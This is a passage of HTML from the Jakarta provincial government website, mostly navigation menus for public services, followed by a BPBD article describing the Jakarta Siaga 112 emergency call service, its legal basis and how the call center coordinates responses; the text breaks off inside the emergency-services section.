                        <a class="dropdown-item ml-5" target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/yayasan/010000/1">Program Sekolah Keagamaan &amp; Madrasah</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle" target="_blank" href="#">Sekolah &amp; Kurikulum</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-539">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kurikulum.kemdikbud.go.id/">Kurikulum Nasional (Kurikulum 2013 &amp; Kurikulum Merdeka)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/program/kesetaraan/010000/1/all">Pendidikan Kesetaraan (Paket A, B, C)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://smk.kemdikbud.go.id/">Sekolah Kejuruan (SMK)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://referensi.data.kemdikbud.go.id/pendidikan/program/paud/010000/1/all">Pendidikan Anak Usia Dini (PAUD)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle" target="_blank" href="#">Pendidikan Tinggi &amp; Riset</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-540">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://kejar-paket-c.com/">Pendidikan Nonformal (Kejar Paket)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://brin.go.id/dpri/page/fasilitasi-kerjasama-riset-dan-inovasi">Dukungan Penelitian &amp; Riset Mahasiswa</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Ketenagakerjaan &amp; Pelatihan</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-489">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Peluang Kerja</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-541">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/loker">Lowongan Kerja Jakarta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://disnakertransgi.jakarta.go.id/pusat-informasi/v/jakarta-job-fair-2025-suku-dinas-tkte-wilayah-jakarta-timur-26-27-februari-2025">Jakarta Job Fair</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jobfair.kemnaker.go.id/web">Jaknaker Expo</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://karirhub.kemnaker.go.id/">Karir Hub</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pelatihan &amp; Pengembangan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-542">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ppkdjakpus.com">Pusat Pelatihan Kerja Daerah (PPKD)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://siapkerja.kemnaker.go.id/app/home">Program Siap Kerja Kemenaker</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://skillhub.kemnaker.go.id/pelatihan/prakerja">Program Kartu Prakerja</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://digitalent.komdigi.go.id/">Pelatihan Digital Talent Scholarship</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perlindungan Pekerja</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-543">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.bpjsketenagakerjaan.go.id/">BPJS Ketenagakerjaan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jkp.go.id/">Program Jaminan Kehilangan Pekerjaan (JKP)</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Kesehatan &amp; Kebugaran</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-490">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle" target="_blank" href="#">Fasilitas Kesehatan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-544">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinkes.jakarta.go.id/map/rumahsakit">Rumah Sakit Umum &amp; Swasta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinkes.jakarta.go.id/map/puskesmas">Puskesmas &amp; Klinik Kesehatan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pk3d.jakarta.go.id/">Ambulans Gawat Darurat (AGD) Dinkes DKI</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://upk.kemkes.go.id/new/layanan/telemedisin">Layanan Telemedicine</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://sahabatjiwa-dinkes.jakarta.go.id/">Konsultasi Kesehatan Jiwa</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Program Kesehatan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-546">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.bpjs-kesehatan.go.id/#/">BPJS Kesehatan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://satusehat.kemkes.go.id/mobile/">Cek Kesehatan Gratis di Puskesmas</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dinkes.jakarta.go.id/berita/layanan/aplikasi-jaksehat/">Jakarta Sehat</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://satusehat.kemkes.go.id/platform/docs/id/interoperability/skrining-ptm/">Skrining Penyakit Tidak Menular (PTM)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/jakarta-tanggap-covid-19">Vaksinasi Covid-19 &amp; Penyakit Menular Lainnya</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Sarana Kebugaran</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-548">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://rendahemisi.jakarta.go.id/action/detail/26/hari-bebas-kendaraan-bermotor-cfd">Car Free Day Jakarta</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Mobilitas &amp; Transportasi</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-491">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perizinan Kendaraan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-549">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.digitalkorlantas.id/sim/">SIM Baru &amp; Perpanjangan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ujiemisi.jakarta.go.id/">Uji Emisi Kendaraan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://samsatdigital.id/">STNK &amp; BPKB (Pembayaran Pajak Kendaraan)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://bapenda.jakarta.go.id/jenis/bea-balik-nama-kendaraan-bermo">Pembelian Kendaraan Baru &amp; Bea Balik Nama</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Transportasi Publik</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-550">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jaklingkoindonesia.co.id/id/layanan/aplikasi-transportasi">Jak Lingko (Integrasi Transportasi Jakarta)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/moda-transportasi-publik">Moda Transportasi Publik</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://play.google.com/store/apps/details?id=com.kapal.tiket&amp;hl=id">Transportasi Laut &amp; Pelabuhan di Jakarta</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Mobilitas Alternatif</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-551">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/jalur-sepeda-bike-sharing">Jalur Sepeda &amp; Bike Sharing</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Pelanggaran Lalu Lintas</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-552">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/pelanggaran-parkir">Pelanggaran Parkir</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle" target="_blank" href="https://www.jakarta.go.id/pelanggaran-parkir">Pelanggaran Parkir</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-214">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://etle-pmj.id/?aksi=cek">E-Tilang</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Pemukiman &amp; Lingkungan</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-492">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Perizinan Bangunan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-554">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/10255">Izin Mendirikan Bangunan (IMB)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://simbg.jakarta.go.id/">Persetujuan Bangunan Gedung (PBG)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.atrbpn.go.id/sentuh-tanahku">Sertifikat Hak Milik &amp; Sertifikasi Tanah Elektronik</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Sarana Hunian</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-555">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-dpnol">Hunian Hunian Terjangkau Milik</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-rusunami">Rumah Susun Sederhana Milik (Rusunami)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-rusunawa">Rumah Susun Sederhana Sewa (Rusunawa)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-cap">Community Action Plan (CAP)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-cip">Collaborative Implementation Program (CIP)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-kampung_prioritas">Kampung Prioritas</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-dpnol#:~:text=Ruang%20Publik%20Terpadu%20Ramah%20Anak%20(RPTRA)">Ruang Publik Terpadu Ramah Anak (RPTRA)</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-perhimpunan_pemilik_penghuni_satuan_rusun">Perhimpunan Pemilik &amp; Penghuni Satuan Rusun</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-kampung_deret">Kampung Deret</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dprkp.jakarta.go.id/?cmd=product-sirukim">SIRUKIM</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Ruang Terbuka &amp; Fasilitas</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-493">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Taman Kota</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-558">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakarta-tourism.go.id/article/detail/the-best-parks-in-jakarta-to-spend-your-leisure-time">Taman Kota di Jakarta</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://ragunanzoo.jakarta.go.id/language/id/">Taman Margasatwa Ragunan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jakartasatu.jakarta.go.id/portal/apps/experiencebuilder/experience/?id=aa91a84fab5b4f0caa554398793d1ab4">Jalur Hijau &amp; Hutan Kota</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Fasilitas Olahraga</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-559">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://gbk.id/">Stadion Utama GBK</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://www.jakarta.go.id/jakarta-international-stadium">Jakarta International Stadium (JIS)</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Fasilitas Umum</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-560">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://jaki.jakarta.go.id/id/help/jak-wifi/">WiFi Gratis di Ruang Publik</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://play.google.com/store/apps/details?id=com.icon.pln123">Stasiun Pengisian Kendaraan Listrik Umum (SPKLU)</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Layanan Lain</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-494">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Layanan Haji &amp; Umrah</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-562">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dki.kemenag.go.id/pendaftaraan-haji-reguler">Pendaftaran Haji Reguler &amp; Khusus</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://dki.kemenag.go.id/berita/baru-kantor-kemenag-kota-sediakan-loket-layanan-penerbitan-paspor-haji-RrbLB?">Pembuatan Paspor Haji</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Layanan Perizinan Umum</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-563">
                                            <li>
                        <a class="dropdown-item ml-5" target="_blank" href="https://pelayanan.jakarta.go.id/site/detailperizinan/851">Surat Pengantar KPR &amp; Kepemilikan Tanah</a>
                      </li>
                                          </ul>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://www.jakarta.go.id/kanal-pengaduan">Kanal Pengaduan</a>
                              </li>
                          </ul>
                      </li>
                    <li class="nav-item">
            <a data-toggle="dropdown" id="parentdropdown-174" class="nav-link dropdown-toggle"  href="#">Jelajah Jakarta</a>
                        <ul class="dropdown-menu" aria-labelledby="parentdropdown-174">
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/pusat-perbelanjaan">Pusat Perbelanjaan</a>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Kebudayaan Betawi</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-177">
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/pusat-kebudayaan">Pusat Kebudayaan</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/kuliner-jakarta">Kuliner Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/seni-rupa-jakarta">Seni Rupa Jakarta</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item"  href="https://www.jakarta.go.id/tarian-jakarta">Tarian Jakarta</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/galeri">Galeri</a>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/wisata-kuliner-jakarta">Wisata Kuliner</a>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/wisata-bersejarah">Wisata Bersejarah</a>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/kepulauan-seribu">Wisata Kepulauan Seribu</a>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/taman-rekreasi-dan-taman-bermain">Tempat Rekreasi dan Taman Bermain</a>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/taman-kota">Taman Kota</a>
                              </li>
                            <li>
                                <a class="dropdown-item"  href="https://www.jakarta.go.id/acara-dan-hiburan">Hiburan</a>
                              </li>
                          </ul>
                      </li>
                    <li class="nav-item">
            <a data-toggle="dropdown" id="parentdropdown-192" class="nav-link dropdown-toggle"  href="#">PPID</a>
                        <ul class="dropdown-menu" aria-labelledby="parentdropdown-192">
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle" target="_blank" href="https://ppid.jakarta.go.id/profil">Profil PPID</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-264">
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/visi-misi-ppid">Visi dan Misi PPID</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/struktur-organisasi">Struktur Organisasi PPID</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/tugas-dan-fungsippid">Tugas dan Fungsi PPID</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/dasar-hukum-ppid">Dasar Hukum</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/permohonan-informasi">Permohonan Informasi Publik</a>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/pengajuan-keberatan">Pengajuan Keberatan</a>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle" target="_blank" href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-provinsi">Daftar Informasi Publik</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-273">
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-utama">Daftar Informasi Publik PPID Utama</a>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/daftar-informasi-publik-ppid-pelaksana">Daftar Informasi Publik PPID Pelaksana</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/informasi-berkala">Informasi Publik Berkala</a>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/informasi-serta-merta">Informasi Publik Serta Merta</a>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://ppid.jakarta.go.id/informasi-setiap-saat">Informasi Publik Setiap Saat</a>
                              </li>
                            <li>
                                <a data-toggle="dropdown" class="dropdown-item dropdown-toggle"  href="#">Informasi Pengadaan Barang dan Jasa</a>
                <ul class="dropdown-menu" aria-labelledby="firstdropdown-278">
                                    <li>
                                        <a data-toggle="dropdown" class="ml-4 dropdown-item dropdown-toggle"  href="#">Rencana Umum Pengadaan</a>
                    <ul class="dropdown-menu" aria-labelledby="seconddropdown-279">
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/penyedia-terumumkan">Penyedia Terumumkan</a>
                      </li>
                                            <li>
                        <a class="dropdown-item ml-5"  href="https://www.jakarta.go.id/swakelola-terumumkan">Swakelola Terumumkan</a>
                      </li>
                                          </ul>
                                      </li>
                                    <li>
                                        <a class="ml-4 dropdown-item" target="_blank" href="https://lpse.jakarta.go.id/eproc4/lelang">Paket Pengadaan Barang dan Jasa</a>
                                      </li>
                                  </ul>
                              </li>
                            <li>
                                <a class="dropdown-item" target="_blank" href="https://www.jakarta.go.id/ipkd">Informasi Pengelolaan Keuangan Daerah</a>
                              </li>
                          </ul>
                      </li>
                    <li class="nav-item">
            <a data-toggle="" id="parentdropdown-307" class="nav-link " target="_blank" href="https://jakarta.go.id/pusatmedia">Pusat Media</a>
                      </li>
                    <li class="nav-item">

          </li>
        </ul>
              </div>
    </div>
  </nav>
</section>
<div class="modal" tabindex="-1" id="searchModal">
  <div class="modal-dialog" style="margin-top:140px">
    <div class="modal-content">
      <div class="modal-body p-0">
        <form action="https://www.jakarta.go.id/search" method="GET">
          <div class="input-group">
            <input type="text" name="q" class="form-control f-20" placeholder="Cari informasi tentang Jakarta" aria-label="Search box" aria-describedby="button-addon2">
            <div class="input-group-append">
              <button class="btn bg-blue f-20 text-white" id="button-addon2">
                <i class="fa fa-search" aria-hidden="true"></i>
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>
    <section class="container-fluid mt-0 pb-3" style="padding-top: 150px;">
    <div class="row">
    <div class="col">
      <h4 class="f-20 montserrat-700 text-light-blue">Jakarta Siaga 112</h4>
    </div>
  </div>
  <div class="row">
    <div class="col">
      <nav aria-label="breadcrumb">
        <ol class="breadcrumb">
          <li class="breadcrumb-item"><a href="https://www.jakarta.go.id">Home</a></li>
                                    <li class="breadcrumb-item "><a href="#">ARSIP MENU</a></li>
                                                <li class="breadcrumb-item "><a href="#">Layanan Darurat Lama</a></li>
                                                <li class="breadcrumb-item active"><a target="_blank" href="https://www.jakarta.go.id/jakarta-siaga-112">Jakarta Siaga 112</a></li>
                              </ol>
      </nav>
    </div>
  </div>
  </section>
      <section class="container-fluid pt-3 pb-0">
          <style>
          /*.detailmenu ul{
            list-style: disc !important;
            list-style-position: inside !important;
          }

          .detailmenu ol {
            list-style: decimal !important;
            list-style-position: inside !important;
          }*/
          </style>
  <div class="row article-container pb-5">
    <div class="col-md-2">
      <div class="share-button d-none d-sm-block position-sticky sticky-top">
        <h4 class="montserrat-700 f-20 text-blue mb-4">Bagikan<br />
            artikel</h4>
        <ul>
          <li class="mb-4"><a target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.jakarta.go.id/jakarta-siaga-112"><img width="48" src="https://www.jakarta.go.id/images/icons/share-fb.png" /></a></li>
          <li class="mb-4"><a target="_blank" href="https://twitter.com/intent/tweet?text=https://www.jakarta.go.id/jakarta-siaga-112"><img width="48" src="https://www.jakarta.go.id/images/icons/share-x.png" /></a></li>
          <li><a target="_blank" href="https://wa.me/?text=https://www.jakarta.go.id/jakarta-siaga-112"><img width="48" src="https://www.jakarta.go.id/images/icons/share-wa.png" /></a></li>
        </ul>
      </div>
      <div class="share-button d-sm-none">
        <h4 class="montserrat-700 f-20 text-blue mb-4">Bagikan
            artikel</h4>
        <ul>
          <li class="mb-4 mr-2 float-left"><a href="#"><img width="48" src="https://www.jakarta.go.id/images/icons/share-fb.png" /></a></li>
          <li class="mb-4 mr-2 float-left"><a href="#"><img width="48" src="https://www.jakarta.go.id/images/icons/share-tw.png" /></a></li>
          <li class="mb-4 mr-2 float-left"><a href="#"><img width="48" src="https://www.jakarta.go.id/images/icons/share-link.png" /></a></li>
        </ul>
      </div>
    </div>
    <div class="col-md-8 px-md-5">
      <div class="article-detail mb-5">
        <h1 class="text-blue montserrat-700 f-50">Jakarta Siaga 112</h1>
                <div class="media mt-4 mb-4">
          <img width="35" class="mr-3 rounded-circle" src="https://www.jakarta.go.id/uploads/agencies/agency--20210322035614.png" />
          <div class="media-body text-blue f-15">
            <h5 class="roboto-500 mt-0 mb-0 f-15">Badan Penanggulangan Bencana Daerah (BPBD)</h5>
            <span class="font-italic">Senin, 30 Januari 2023, 15:03 WIB</span>
          </div>
        </div>
                          <img class="w-100 mb-3" src="https://www.jakarta.go.id/uploads/contents/content--20230130032443.jpeg" />
                <div class="detailmenu roboto-400 f-20">
          <p style="text-align: justify; line-height: 1.5;"><span id="docs-internal-guid-3a4bf503-7fff-fb01-5efd-1ecfaf763be4"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; font-family: jakartaPlus; font-size: 18px;">Layanan Jakarta Siaga 112 merupakan upaya Pemerintah Provinsi DKI Jakarta untuk memberikan respon cepat terhadap situasi darurat, seperti bencana alam, kecelakaan, dan krisis kesehatan masyarakat. Sebagai pusat layanan pengaduan masyarakat Jakarta melalui telepon 112, pengaduan Jakarta Siaga 112 dapat berupa permintaan bantuan maupun memberikan informasi terkait kegawatdarutatan tanpa dikenakan biaya telepon.<br><br>Melalui Peraturan Gubernur 188 Tahun 2017 tentang Penyelenggaraan Layanan Nomor Tunggal Panggilan Darurat 112, yang bertujuan untuk mengintegrasikan semua layanan telepon pengaduan dan pemberian informasi gawat darurat (emergency) dari SKPD/UKPD, instansi pemerintah dan instansi terkait lainnya ke dalam sistem Layanan Jakarta Siaga 112.<br><br>Sistem tersebut mencakup layanan darurat, layanan penyelamatan, dan tim manajemen bencana, serta pusat panggilan 24 jam untuk melaporkan situasi darurat. Tujuan Jakarta Siaga 112 adalah untuk meningkatkan kecepatan dan efektivitas tanggap darurat di Jakarta serta menyelamatkan nyawa.<br><br>Layanan darurat yang tersedia melalui Jakarta Siaga 112 meliputi layanan medis darurat berupa ambulans, layanan penyelamatan seperti pemadam kebakaran dan tim SAR, dan tim penanggulangan bencana. Tim ini dilengkapi dengan alat dan sumber daya yang diperlukan untuk menangani berbagai situasi darurat, termasuk bencana alam, kecelakaan, dan krisis kesehatan masyarakat.</span></span><br></p>
        </div>
      </div>
              <div class="article-section accordion mb-5" id="section-article">
                      <div class="card mt-3">
              <div class="card-header" id="section-header-1">
                <h2 class="mb-0 roboto-700 text-blue f-25">
                  Cara Kerja Jakarta Siaga 112
                  <a href="#" class="float-right" data-toggle="collapse" data-target="#section-167" aria-expanded="true" aria-controls="section-167">
                    <img src="https://www.jakarta.go.id/images/icons/arrow-down.png" />
                  </a>
                </h2>
              </div>
              <div id="section-167" class="collapse show" aria-labelledby="section-header-167" data-parent="#section-article">
                <div class="card-body text-gray roboto-400 f-20">
                  <p dir="ltr" style="text-align: justify; line-height: 1.5; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; font-family: jakartaPlus; font-size: 18px;">Jakarta Siaga 112 memiliki pusat call center yang akan mengoordinasikan respon semua layanan darurat dan memantau perkembangannya. Hal ini diperuntukan untuk merespon keadaan darurat dengan cepat dan mengelola sumber daya secara efektif untuk memastikan bahwa situasi yang paling kritis ditangani terlebih dahulu.<br><br>Pengaduan melalui telepon 112, akan langsung terhubung ke call center Jakarta Siaga 112 dan petugas akan meneruskan informasi melalui aplikasi web monitoring kepada SKPD terkait, setelah mengidentifikasi situasi tersebut SKPD akan mengirimkan layanan darurat yang sesuai dengan aduan pemohon.</span></p>
                </div>
              </div>
            </div>
                      <div class="card mt-3">
              <div class="card-header" id="section-header-1">
                <h2 class="mb-0 roboto-700 text-blue f-25">
                  Layanan Kedaruratan Jakarta Siaga 112
                  <a href="#" class="float-right" data-toggle="collapse" data-target="#section-168" aria-expanded="true" aria-controls="section-168">
                    <img src="https://www.jakarta.go.id/images/icons/arrow-down.png" />
                  </a>
                </h2>
              </div>
              <div id="section-168" class="collapse " aria-labelledby="section-header-168" data-parent="#section-article">
                <div class="card-body text-gray roboto-400 f-20">
